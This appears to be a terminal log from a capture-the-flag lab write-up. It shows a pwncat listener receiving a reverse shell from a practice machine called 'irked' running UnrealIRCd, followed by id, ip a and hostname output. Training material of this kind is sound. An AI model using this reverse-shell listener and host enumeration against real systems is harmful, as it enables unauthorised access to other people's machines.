 [Mar 19, 2024 - 16:55:35 (EDT)] exegol-rootme /workspace # pwncat-cs :1337
DB Google Hacking DB
[16:55:45] Welcome to pwncat 🐈!
[16:56:14] received connection from 10.10.10.117:59852
[16:56:15] 0.0.0.0:1337: normalizing shell path
[16:56:16] 10.10.10.117:59852: registered new host w/ db
(local) pwncat$
(remote) ircd@irked:/home/ircd/Unreal3.2$ id && ip a && hostname
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:a1:bf brd ff:ff:ff:ff:ff:ff
inet 10.10.10.117/24 brd 10.10.10.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:a1bf/64 scope global mngtmpaddr dynamic
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:feb9:a1bf/64 scope link
valid_lft forever preferred_lft forever
irked
(remote) ircd@irked:/home/ircd/Unreal3.2$